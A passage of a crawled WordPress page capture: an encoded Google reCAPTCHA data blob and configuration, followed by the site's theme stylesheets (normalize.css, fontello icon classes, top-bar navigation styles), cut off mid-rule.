hNcO8YjbCscKYb8OzRmjCmDDDoxAdGDUuEcO+K8OIw7Ajw59RP8OCwoHDr2ktZQrCpsKLw5JoLsOgRFvDlsOQw4XCjMKEwo0aw5BTeiRcTFjDjwTDozrCk2/CrsO0P8O7CMOyVWjDo8OGDD/DhG8wVGfDu8OJO8O6wqJQEhc6FcOHV8Orw7csEMKOwqLChlASQVzDrU8IwpgwwrLDkE/DuA8Xw4hzw5rDim3CkcKsFMK3wobCpXd9wqnDqw14NMKLL1g8w5QLwoYuwo4Cw61xbMKyLsO3DcKVZcOoaMKDw7LDmFHDo1DDjMK2w5rDl8K0WznDjAhdw4rDn8O2wpfDlMK2Emc1w51Iw6/CvDIZAMKcw7XCjBBIwosJw7BpQMO0wpXCsVUKZRYdbMKufsK7w7EhQcOidifCkcKCKMOzTMKUwrNQEcO9P8KMwplrDwfDvgLDkzo7w41qSA3DusKAecKfwoIWX8KBZMKzNlrDq8OEScKHw47CtMKiOHJnwrtRwq/[base64]/Cs8OcQMKRw6nDuMKiGz7CkMK5ExPCiMKbw7fCmMOWwoVpYMOawo9rDB3Dl3fCn1/[base64]/[base64]/DksOrXlbDmBB0Q8KmImvDq8OBTcKYPcOywq5MGcOOw5/[base64]/CpjENKsOyw4/[base64]/wr/[base64]/[base64]/[base64]/w4Utw5/Dh8KVw58YMTNQGMK7w5Qpw4XCkxQ8wog/FMOjw4YgwqEjMMO0TMOaw7LDucKccsKiwpEOw6DDmcKGJwsnOsKqMgrDisOwwqFHw51FwrEwwrDDv8O1XcK2w4TCpcKTwok9KULDv8Kcw6rChcKsAwhgw5XDrMKZNU/CpMKjwqjCvsO9w4vCgsOtw4I6w6nCoMKgQ8OwS8OyGwvDl33CrsKLTTLCv8OuwrXDtMOlM2IcOVQZw6gPwpRww5ZVwr5JEwnCpG/DiDHCtD01S8O5OQoZwpEBwrPDjizCgsOWwrNkZ8OkfBzDkkTDhcKmZg/CmEfChEZuGMKDBUwAQg/Ds8KAw75Jw7EpecKpw5vCiELCmcOCw6wfw7rCkFLDv0oObBzDlVoMWMO+LcK8AsKVLsOUf8KATHTDn8O7JMKtw5rCj8KMfcKswqR3GnnDoEHDrTvDj8Odw4t1cX/CpmnDnwROwpkAw7x8w6hHTV1Qwqg7BMOfw4hBwohfEXnCs8KZw6nDj8OfwppBVhLCiE9qC8K0GcKrw7cQwqTDscOENcOdw6zDhnnDpkvCuUnCvU7Dk8KPDSfDgBVtOFfCssOuw7DDm8Knw7zChsOnwpjCg0VXPH9qwovDqEpmTUpGZ1A3QMO0woHChQNVw6/DgjA2wqNYU8K2GcO2wq/CiMOqUxjDvcKTLV5ewrXDjcOLUwEDw4J2XcOJwp3Ct8OLwp01wpNVw6/[base64]/wrzCnsOnf8KCUsKcw6sdKsOGC8OGw5AhVGbDrGjDvcKsw4zDiHIZIMKPw6A4UnUxYSAJw5vDpVXCqVw2bVLCtkXCqcKWw6fDo8KQw7TDrG5Hwr/DqmbCssK7w5bDpCZfw5NaccOQw5jCtBoswo/DosOZw4Fzw4XDiE7DmmvCrmHCusOJwqLDngTDicOXZ8OQR3jCssOaU8OqM2lvNcOlIMOuwonDpcKVL8Ofwp7Dn8KiAsOuw4VTwpHCjcK0wr07H17Co8Klw7h0FsOTdm3Dt8OgLlvChSUQWsOFM2XDsRo2BsOhJMO5YcKPbmp4fQwEw4HDsXoZw48xBMO/[base64]/IEwPwqA4JMKUw7jDtTsFP8OnTsOML8Ojw5nCisOEPcKNccKmw4jCjX7Cr1vCkWXCgsKXwqDCp8K9P1jDsH57csOAwojCvEBzRSpwT2ZMR8OawoRALR42B0B5w4Q/w5ENwpcpEcK3wrw/JcOgwrQIwpHDqMO7HksvPDnCpz5ew77Cs8KJK1IvwqBQAMOhw5bCh2XCrGYzw4ktAsO/RcKjCBfDjirDv8OkwpTDhsK7fQAhVHZzw4wbw7oEw6XDucO4Bk7Cu8K1wqt0NmJCw79Dw7bCi8O+w7YrHsOqwoLDgS3Dni9DCsOBwqZYLMKvRE/DhsKEwo5zworCnsKEcg3DpMOVwoQqw7Eqw5rCuBosfcKjImhLTm3DhMKQCz8gwpLDpsKXOsOCw7vCjzUdJcKHfsKjw5fCkXICdl3CpRkeQsKIH8Opw6N5YTjCqsO/[base64]/Do8OWwoV2QsKRUAxOw6F8wpsfC8OLeTQQw5VxScK3FcKkS0PCmDlncMKzcG7DvgQZL8Oqa8K2wqB2FMOvWcONb8OYw7MedgA2SBnCq0bCoA/CqjlJNFjCo8KKwpvDusOUHC/CvzLCtcO1w7XDggbDtsO5w7d5US/CmXtqGxjCi8KhcEJYw77CpMKGeBFpU8KNVXDDg8KiUnnDnMKLw5lXCmF3PsOMGcKTMho2EwXDllDChXlMw6PDscKfwo97VB/DmF1cCcK3w7XCvy7Cg3/CuMKFNMKOwpYeEsKPFXxJw4w4DsOJB0F7wovDk0EcWHx2w5/[base64]/[base64]/Cp8KXwpxEQ8OMwpg8wqXDh8KPw4Uzw7vCoj/Cj8Krwr4sw5DDtMKrwpJbw6EyXcKTYMKCGidwwozDs8O7wr7Dj2rDgDgBwpLDiiMcE8ODRGYSw5INwr1YCirDiEJ2w5VSwp/CpMKTwqjCmVRPYsK2wqzCqsKCC8K9EcOZw5QGw6fCvcOKe8OSXsOhc8KQTT/CtBFvw7nDssOww6vDoz7Cj8Ocw4xuAFTDgXJtw494f3/CrXvDv8OAdnVebMKLGcKqwpDDvkBRw77CtmrDuR/DisKLw54OV0rDqMOoaB8rwo9jwqMxw5HCvsKEU1hnwrnCosKRw6McUCPDsMOcw7jCoGszw6DDjsK2BjpuWsOlCcO3w77Dni7Cl8KMwp7CtMO/[base64]/CtgjCnsOWK8Omw5/DsibDuMKmairDlgRUw4AWV8KCwozCgsOiI8Oaw7zClsKbHCbCsGvCsk7CiWnDrlo1w7g0GsO4bMKZwpcrb8K0wpvCn8KMw44WAXbDsMO0CGxgdMOyT8OvDD3CpmnCkMKJwq4HN3PCoyt/wrA2PsOBVhBawpXCr8KcKcKMwrbCtSZBL8KGV3MHX8KxXW7DosKjNETDtsKWwrhgTcK5w7fDt8OdZXwFRRrDm1sbZMKHYhbDlcOPw7nCosOIDcKmw6U1csKzesKaV2E2GSfCtipYw60UwrDDosO3LMO3QMO9X1h0WBTClQYGw6zChTnDsQFteFwTw7o/QMKxw6EGRiDCpcObZMKyY8O8KMKBakRIJiHDt0/Dq8OoR8K9OcOWwrDCug7Cv8KibAkuN2bCgsKpfS8AEnoENcK8w7nDijfCnCfDgFQQw5AkwrfDrhLCjSthRMOsw5DDnnTDv8K8HW/[base64]/CmFAAwrnDhS97PMOFMMOyw7PDlcObw6TChMKPwptqJsOjwoPDoMKKesOkwp9bMsK+wrvCmMO0bsKGIC7CshrDlMONw7JFdm0TesK2w7LCiMKEwop/w5F7w5sOwpdVwosuw4F/HMO8LHAHwofCvsObwrLCqsKTQh8Twp3Dh8OKw7NgQC/[base64]/J8OmOcKiwrvDiVvDjFRYw5bCtMOPw59Rw7xywqrCt8Otd13DmkNwQnnCvD/DnVLCuWoVKDLCvsODMjhnwpvDmUDDpMOODcKAHHIqI8OBQ8K0w6TCvn/Cg8KoF8Otw7vChsKOw5EZL2vCr8K1w5lZw53Di8O3AsKFN8Kywq7Dm8O+wrEQfMOyS8OESMKAwogdw4JaalxkfTXCmMK+TWPCscOvw45Fw4fDnsOUZ07DunNJwprDtQg8HBMkBsKcI8K5blRdw7/Din5LwrDCogFaYsK5MAjDgsOCwqA7wo1vw412w4/ChMKFw77CuWDCuhNBw61WEcO1EkfCoMOoKcOHUC3CnSdBwq7Ctz7DmsOlw7jCowAcFCnDpMKzw7Fjb8KRwqhCwoXDqTrDtzw2w64dw5YzwqjDpAh8w6MOLMK9fgFfdwTDl8O9ICXChcO+wqJHwolyw7/ChcOcw6c5UcOQw6QeVw7Dn8KUw4YLwoYvV8OlwopDD8KEwp3CpEXDsWvDr8OjwqVQQVsBw4paUcKXR387wp8wDMKHw5jCv35LNcKbWcKaXsK/MsOWGzbDjHTDk8KoZsKNCU8sw7BgJwXDjcKBwrAtCcKGa8KBw5XDsBnChw7DtAFyNMKxEsK1wqnDtVTCiCJtVSbDhR0mw7l0w7dkw5jCmGDDg8OLEjDDjcKNwqBHGsK+wpnDtHfCucKpwrUXw4F7WMKjB8OTP8K4OcKBHsOxVVfChUvDh8OZw4/DoTzChTwxw5glHnDDj8K1w5HDkcO6ZkvDsxPDoMKDw73DpVdFXMKNwqJXw57DmTnDqcKWwodOwr8ofnjDkglmf2HDmcOjZ8O/G8KAwp3DpiwyYcKxw58iw5fCvXMaUcO2wqoawqPDtcKgw7lyw5sFIS5gw4EmEFDCq8OlwqMVw7DDgjA3wq8RbzpTeWzCgB1GwrrDosONNMKaDMK7SSbCtMOjw5nDi8Kqw61nwrd5PwTClCbDlx9ZwqzDlmgudTfDqlk/DBU0w4vCjsKCwrR5wo3CjcOgEsKDEMKYZMOVPWh5wqzDpxfCogrDkiDCpmrCt8KdA8KRRWELXhJ2M8KHw69jw61MZcKLwpXDrUQ5DxQYw53CqkAXRBLDoAwrwq7Dnh8qF8OlWsKNw4LDlURAwqYzw6vCjMKZw5/[base64]/Cgn1kw6I7Bnxvwo0vcsOvDgjCug85w6JCw7TDi1w5Bz1pw4kACsOsQl9zdcKJQsKFO29tw57DlcKywppyIjbCgQfDo1vCsGNMFhvCixDCisKiBMOzwq4hZC0JwogcGDfCggd1ei0sFx9NIz0Jwp9vw7Rqw7BfDcOlAsOiTRjCmg5Vbg/CvcOJw5HDsMKLwpxhesOWSkzCvVfDmEB3w5sGAsO5Cw8xw74owprCqcO0w4JXZlcdw50rWHXDkMKyBhQ6Z19gTU1obDF5w6F/[base64]/w6pswqhSJWXCo8OAwp4KwqUrwosQw7Nfw4h8wpcYa0UZwonCvEfDmcKiwoXDqlErQMKzw5zCnsO3NxAFTirCosKTORrDs8OvMcKsworCjEJzP8OmwqksG8OBw4V5acKFE8KXfzNqw6/DrcO7wrbCl30xwqILwoHCi2bDq8OfbwZpw6Fvwr5OKxHCpsOLbFTDlj5TwoABwq0jRMKpSgUuw5nCisKpNcK+w6lcw5p7aQsoVA/[base64]/CtMKjOsKoQ8OdZA/[base64]/CoBrDucKBLsOtQsKbE8OvZsKqccOBw6xfwr11ACHCkw4BPjrDvAnDvVIUwoMOUjVPWGYMJRTDrcKbQMOVWcKZw4TDlwnCnQrDisKcwonClnpkw7TCocOUwpcZLMK8NcOqw7HDrm/DszDDqWwRO8KhM1PDuwwsAcKMw5tEw5RbZ8KteDQVw7zCohZbSRMFw7nDoMKjBxLCoMOdwqjDncOawok/XkBvwrDCgcK5w7lwesKRw63Dg8OGdMK+w5DCr8OlwrbCuhAfdMKewqJaw7R2N8KhwqHCt8KvMCDCu8OrUy/[base64]/Ct8Orw6Mtwp5nwoV3w7bDoCMzIcKPSWtEW8Kgw7Z8MSIlwqzClRfDlzpBwqDDq0fDrlnCiUxGw540wqPDvX5sKXjDm1DCnsK5wq9iw7NzQMKuw6HDsUbDksOewqtIw5HDhsOFw6/[base64]/[base64]/V1gxw4bDjGxxWsK7Dg7CiRHDmsOHw5/Cq1V7OMKFTsKrCDPDp8O9biDCo8OZDFnCscKTHnzDscKCIDXCtwnDmh/CqBbDkSrDpz4swprCl8OvTcKaw4oWwqJYwrXCrMKnBn1XDy10wp3DjcKLw4kBwozCvzjCnwJ2M0TCg8OAAB/Dv8KbAULDqsK+G1TDh2rDgsOJECvCqgfDs8Kfw5lUasKSKGx+w7dhwr7Cr8KXw6BRKwMaw7/DjcOEAcOawo7Di8Ocw79jwr47MAdhCAPDmMKCVyLDh8ODwqTCrUjChyvCn8KCIsOQw495wqHCoXIoJg40wqjCtQLDh8Kqw5/[base64]/DqjDChsKkwocCcDxQPA1UwqzCo8K7NsOwWsKVZhfCj3/[base64]/DmQDCtsKEwqEPAMOOwrfChDLCocOPTCrCrAgCUQ9WasKFa8KlBWTDpTZ7w4QCEHXDmMKxw5DClMO8Cik/w7TDqGBdVAXChsK4wpXCqcOHw4bCmMKLw73DhsONwphSTTHCt8KXF1YiDMK/[base64]/ByABG8K0JT7CksKMWn7DkMK1w7XCocK/w4bCo8KFf8Oww6LDpsOVVcKqGsKgwqMPSHHCjWBTRMO/w7nDrsKeesOdH8OUw6cmKGHCiRHDkBF0LklfeSI3GX4Wwok/w4MTwqzCsMKxcsKHw6zDhwNnDWl4RcK1cn/DuMK9w6jDq8OneF/ClcOqCEjDjsKKLirDugRGwq/Ch1UgwpXDmzRbJDXDicOYZ3UbRxJyw5XDhBtITg5jwphTGMO2wrEsWcKCw5gsw6M7A8ONw5fDniIow4fDqmnDm8O1c3rDpsOndsOSY8KCwofDnsKML0kWw4bDkFtdI8KlwohXZCHDhTE/[base64]/Cp8Kww5TDujzCocOKw6tewpTCgXjCqcKjIS15w5jCihjCv8K1Z8KrTMOqOT7Cnn1WXsKtWsOqOhDCkMKEw6lDGDjDngAoXcK/w6HCmcKqB8K5ZMOqCcOsw7jChHnDnhXDnMKgXcKPwrdVwo3DtQFgdG7DoSTCvlVaT1ZjwqfDh13CocOUPDTChsOhQsOLTsKuSW3CjMKCwpjDjsKwSRLCtXvCtk0Xw4fCucKzwoTDh8KPwqooHiTCucK4w6tqaMOsw4nDtyHDmMK3wpTCnkBcY8O2wqlgLcK+w5/DrVgoMEDDn1M+w6LDmMKEw5wZeQLCvydDw5TCrlsWIHHDmGZYTMOuwoR2D8OBT3Ryw4zCvMKrw7PDnMOEw7LDoHbDp8OMwrjCj3/DnsO/w6/CoMKlw4RwLRTCn8Kkw67DkMOKCSsfD0XDncOtw6cffcOEUsOiw5BlXsKiw5FAwoDCusO1w7vDmcKGwrPCk2DCkDjDtlrCn8OwCMKyM8OOTsKrw4rDuMOFMibCsHlWw6A8wooHwqnChMKBwqwqwrjCsygkQEsnwqUpw5/DsgLCnXdzwqDCnSh8MXzDg3VWwojCsDDDnsK3d2B5FsOkw6/CtMKYw5kFMMK0w5nClTPCpD7DpV4awqZsZ1c3w4Fwwoxfw5QyHMK3ZSfDhcOUVg/Dkk/[base64]/[base64]/DnA7CthLDk8Kfw6XCocOUwovDtSYswq7Dj8KYJMO0w4xyWsKnWMKlw785IsK+wqkgV8KAw7PCnxUoKj7CjcOGdDlxw4VLwpjCocKVPcKzwppJwrHCmsOGASQeCcOHWMK7woXCigHChMKaw7vDocO5PsKCw5/DgsOoJw/[base64]/[base64]/CvBwuw7FHYMKbM2QVwrtxH3/CgcO8w6knw75sIXDDhwVVw4kRwovDmV3DsMKxwoRYKx7CtRXChMK/[base64]/Dg8KmTsOuEsO0GxzDucOpwpjDscOKwp/Dr8K6JiHDrDQ7wq4ncMKbGsOsFw7ChA97Yjo0w6rDingBTjxAfsKzMMKRwqY9wr5RYcK1OALDrUbCrsK3HlHDgRxWRMK2woTCpV7Dg8KNw5xVRBfCgMOGwpTDkH11w6DDpFDCg8OVwonCuHvDgm7DuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfLOyoaAAAAACRZ2gZC6VcxWFR6T5rgYsoYS8ZD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bukizi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c7LMajLLJCBsAE99XwH+AIJE/0gGR/qpBRhEMqtFtYE\\u003d\x22,1,0,null,1,1769110343251,0,0,[166,19,75,152,192],null,[207,171,65,114,173],\x22RC-q7EWDHg0NgSFUg\x22,null,null,null,null,null,\x220dAFcWeA4V-R3svTTPtvQna5cI7500FIrG5eL-AIIk4OqvsXyUVXmHSp3Q7th8ilv9MQj6c9J9277qibaI55TnDUAr78esdHSqxw\x22,1769193143544]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukizi.com/wp-content/themes/techland-child/style.css?ver=5.5.17
body_size: 98
content:
/**
        * Theme Name: Techland Child
        * Description: This is a child theme of Techland, generated by Merlin WP.
        * Author: <a href="http://ninetheme.com/about">Ninetheme</a>
        * Template: techland
        * Version: 1.7.8
        */
.grecaptcha-badge{display:none;}

--- FILE ---
content_type: text/css
request_url: https://bukizi.com/wp-content/themes/techland/css/critical.css?ver=1.0
body_size: 6661
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%
}
details,
main {
  display: block
}
h1 {
  margin: .67em 0
}
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible
}
code,
kbd,
pre,
samp {
  font-family: monospace,monospace;
  font-size: 1em
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted
}
b,
strong, .strong {
  font-weight: bolder
}
small {
  font-size: 80%
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}
sub {
  bottom: -.25em
}
sup {
  top: -.5em
}
img {
  border-style: none
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0
}
button,
input {
  overflow: visible
}
button,
select {
  text-transform: none
}
[type=button],
[type=reset],
[type=submit],
button {
  -webkit-appearance: button
}
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0
}
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
  outline: ButtonText dotted 1px
}
fieldset {
  padding: .35em .75em .625em
}
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal
}
progress {
  vertical-align: baseline
}
textarea {
  overflow: auto
}
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0
}
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto
}
[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}
summary {
  display: list-item
}
[hidden],
template {
  display: none
}
.fontello-mail:before {
  content: '\e800'
}
.fontello-call:before {
  content: '\e801'
}
.fontello-star:before {
  content: '\e802'
}
.fontello-down-open:before {
  content: '\e803'
}
.fontello-left-open:before {
  content: '\e804'
}
.fontello-location-outline:before {
  content: '\e805'
}
.fontello-right-open:before {
  content: '\e806'
}
.fontello-up-open:before {
  content: '\e807'
}
.fontello-mail-1:before {
  content: '\e808'
}
.fontello-location:before {
  content: '\e809'
}
.fontello-star-half:before {
  content: '\e80a'
}
.fontello-minus:before {
  content: '\e80c'
}
.fontello-ok:before {
  content: '\e80d'
}
.fontello-phone:before {
  content: '\e80e'
}
.fontello-cancel:before {
  content: '\e80f'
}
.fontello-twitter:before {
  content: '\f099'
}
.fontello-facebook:before {
  content: '\f09a'
}
.fontello-gplus-squared:before {
  content: '\f0d4'
}
.fontello-gplus:before {
  content: '\f0d5'
}
.fontello-linkedin:before {
  content: '\f0e1'
}
.fontello-angle-double-left:before {
  content: '\f100'
}
.fontello-angle-double-right:before {
  content: '\f101'
}
.fontello-angle-double-up:before {
  content: '\f102'
}
.fontello-angle-double-down:before {
  content: '\f103'
}
.fontello-angle-left:before {
  content: '\f104'
}
.fontello-angle-right:before {
  content: '\f105'
}
.fontello-angle-up:before {
  content: '\f106'
}
.fontello-angle-down:before {
  content: '\f107'
}
.fontello-youtube-squared:before {
  content: '\f166'
}
.fontello-youtube:before {
  content: '\f167'
}
.fontello-youtube-play:before {
  content: '\f16a'
}
.fontello-instagram:before {
  content: '\f16d'
}
.fontello-down:before {
  content: '\f175'
}
.fontello-up:before {
  content: '\f176'
}
.fontello-left:before {
  content: '\f177'
}
.fontello-right:before {
  content: '\f178'
}
.fontello-twitter-squared:before {
  content: '\f304'
}
.fontello-facebook-squared:before {
  content: '\f308'
}
.fontello-linkedin-squared:before {
  content: '\f30c'
}
.hero {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover
}
* {
  padding: 0;
  margin: 0;
}
*,
::after,
::before {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
html {
  font-size: 10px;
  -webkit-text-size-adjust: 100%;
     -moz-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
          text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
  -webkit-box-sizing: border-box;
          box-sizing: border-box
}
body {
  margin: 0;
  line-height: 1.6;
  font-size: 1.8rem;
  font-family: -apple-system,BlinkMacSystemFont,"Nunito Sans",sans-serif;
  font-weight: 400;
  color: #888;
  background-color: #fff;
}
ol,
ul {
  list-style: none;
  margin: 0
}
@font-face {
  font-family: fontello;
  src: url(../fonts/fontello/fontello.eot?83032100);
  src: url(../fonts/fontello/fontello.eot?83032100#iefix) format("embedded-opentype"),url(../fonts/fontello/fontello.woff2?83032100) format("woff2"),url(../fonts/fontello/fontello.woff?83032100) format("woff"),url(../fonts/fontello/fontello.ttf?83032100) format("truetype"),url(../fonts/fontello/fontello.svg?83032100#fontello) format("svg");
  font-weight: 400;
  font-style: normal
}
[class*=" fontello-"]:before,
[class^=fontello-]:before {
  font-family: fontello;
  font-style: normal;
  font-weight: 400;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: auto;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.2;
  font-weight: 700;
  font-family: Quicksand,sans-serif;
  color: #333;
  margin-top: 20px;
  margin-bottom: 20px;
  -webkit-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out;
  word-break: break-word;
}
.h1:first-child,
.h2:first-child,
.h3:first-child,
.h4:first-child,
.h5:first-child,
.h6:first-child,
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  margin-top: 0
}
.h1:last-child,
.h2:last-child,
.h3:last-child,
.h4:last-child,
.h5:last-child,
.h6:last-child,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
  margin-bottom: 0
}
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
  text-decoration: none
}
.h1 span,
.h2 span,
.h3 span,
.h4 span,
.h5 span,
.h6 span,
h1 span,
h2 span,
h3 span,
h4 span,
h5 span,
h6 span {
  font-weight: 300
}
.h1,
.h2,
.h3,
h1,
h2,
h3 {
  letter-spacing: -.05em
}
.h1,
h1 {
  font-size: 4rem
}
.h2,
h2 {
  font-size: 3.5rem
}
.h3,
h3 {
  font-size: 3rem;
  text-rendering: unset;
}
.h4,
h4 {
  font-size: 2rem
}
.h5,
h5 {
  font-size: 1.6rem
}
.h6,
h6 {
  font-size: 1.3rem;
  text-transform: uppercase
}
main ::-moz-selection {
  background-color: #056eb9;
  color: #fff
}
main ::selection {
  background-color: #056eb9;
  color: #fff
}
main ::-moz-selection {
  background-color: #056eb9;
  color: #fff
}
main p {
  margin-top: 20px;
  margin-bottom: 20px
}
main p:first-child {
  margin-top: 0!important
}
main p:last-child {
  margin-bottom: 0!important;
}
a {
  background-color: transparent;
  color: #056eb9;
  text-decoration: underline;
  outline: 0;
  -webkit-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out;
}
a:focus,
a:hover {
  color: #056eb9;
  text-decoration: none
}
.section-heading {
  line-height: 1.4;
  font-size: 1.8rem;
  color: #888
}
.section-heading .__title:first-child {
  margin-top: -.2em
}
.section-heading .__subtitle {
  font-family: "Nunito Sans",sans-serif;
  color: #056eb9
}
.section-heading--left {
  text-align: left
}
.section-heading--center {
  margin-left: auto;
  margin-right: auto;
  max-width: 600px;
  text-align: center
}
.section-heading--right {
  text-align: right
}
.section-heading--white {
  color: #fff
}
.section-heading--white .__subtitle,
.section-heading--white .__title {
  color: inherit
}
.top-bar--light {
  color: #fff
}
.top-bar--light.is-expanded .top-bar__collapse,
.top-bar--light.is-sticky {
  background-color: #202831
}
.top-bar--light.is-expanded .top-bar__navigation {
  border-bottom: 1px solid rgba(242,242,242,.25)
}
.top-bar--light.is-expanded .top-bar__navigation li {
  border-top: 1px solid rgba(242,242,242,.25)
}
.top-bar--light .top-bar__navigation a:after {
  background-color: currentColor
}
.top-bar--light .top-bar__auth-btns a:after {
  background-color: currentColor
}
.top-bar--dark {
  color: #333
}
.top-bar--dark.is-sticky {
  background-color: #fff;
  -webkit-box-shadow: 0 1px 5px 0 rgba(36,36,36,.12);
          box-shadow: 0 1px 5px 0 rgba(36,36,36,.12)
}
.top-bar--dark.is-expanded .top-bar__collapse {
  background-color: #fff
}
.top-bar--dark.is-expanded .top-bar__navigation {
  border-bottom: 1px solid #f2f2f2
}
.top-bar--dark.is-expanded .top-bar__navigation li {
  border-top: 1px solid #f2f2f2
}
.top-bar--dark .top-bar__navigation a:after {
  background-color: #2158a6
}
.top-bar--dark .top-bar__auth-btns a:after {
  background-color: #2158a6
}
.top-bar {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  padding: 10px 0;
  font-size: 1.6rem;
  font-weight: 700;
  -webkit-transition: top .3s;
  -o-transition: top .3s;
  transition: top .3s;
  z-index: 5
}
.top-bar.in {
  -webkit-animation-name: TopBarSlideInDown;
  animation-name: TopBarSlideInDown;
  -webkit-animation-duration: .3s;
          animation-duration: .3s
}
@-webkit-keyframes TopBarSlideInDown {
  from {
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
    visibility: visible
  }
  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
  }
}
@keyframes TopBarSlideInDown {
  from {
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
    visibility: visible
  }
  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
  }
}
.top-bar.out {
  -webkit-animation-name: TopBarSlideOutUp;
  animation-name: TopBarSlideOutUp;
  -webkit-animation-duration: .2s;
          animation-duration: .2s
}
@-webkit-keyframes TopBarSlideOutUp {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
  }
}
@keyframes TopBarSlideOutUp {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
  }
}
.top-bar.is-sticky {
  position: fixed;
  top: 0;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both
}
.top-bar.is-expanded .top-bar__collapse {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 100vh;
  border-top: 80px solid transparent;
  border-bottom: 40px solid transparent;
  overflow-y: auto
}
.top-bar.is-expanded .top-bar__navigation {
  margin-bottom: 30px
}
.top-bar.is-expanded .top-bar__navigation:last-child {
  margin-bottom: 0
}
.top-bar.is-expanded .top-bar__navigation li {
  padding-left: 15px;
  padding-right: 15px
}
.top-bar.is-expanded .top-bar__navigation li.has-submenu:before {
  margin-top: 20px
}
.top-bar.is-expanded .top-bar__navigation a:not(.custom-btn) {
  display: block;
  padding-top: 17px;
  padding-bottom: 17px
}
.top-bar.is-expanded .top-bar__action {
  padding: 0 15px
}
.top-bar a:not(.custom-btn) {
  color: inherit;
  text-decoration: none
}
.top-bar__inner {
  margin-left: auto;
  margin-right: auto;
  max-width: 1510px
}
.top-bar__logo {
  position: relative;
  z-index: 6
}
.top-bar__navigation-toggler {
  position: absolute;
  top: 10px;
  right: 15px;
  padding: 22px 10px;
  z-index: 6
}
.top-bar__navigation-toggler span {
  position: relative;
  display: block;
  height: 2px;
  width: 27px
}
.top-bar__navigation-toggler span:after,
.top-bar__navigation-toggler span:before {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%
}
.top-bar__navigation-toggler span:before {
  top: -8px
}
.top-bar__navigation-toggler span:after {
  top: 8px
}
.top-bar__navigation-toggler span,
.top-bar__navigation-toggler span:after,
.top-bar__navigation-toggler span:before {
  background-color: currentColor;
  -webkit-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out
}
.top-bar__navigation-toggler.is-active span {
  background-color: transparent!important
}
.top-bar__navigation-toggler.is-active span:after,
.top-bar__navigation-toggler.is-active span:before {
  top: 0;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%
}
.top-bar__navigation-toggler.is-active span:before {
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg)
}
.top-bar__navigation-toggler.is-active span:after {
  -webkit-transform: rotate(-225deg);
      -ms-transform: rotate(-225deg);
          transform: rotate(-225deg)
}
.top-bar__collapse {
  height: 0;
  overflow-y: hidden
}
.top-bar__navigation {
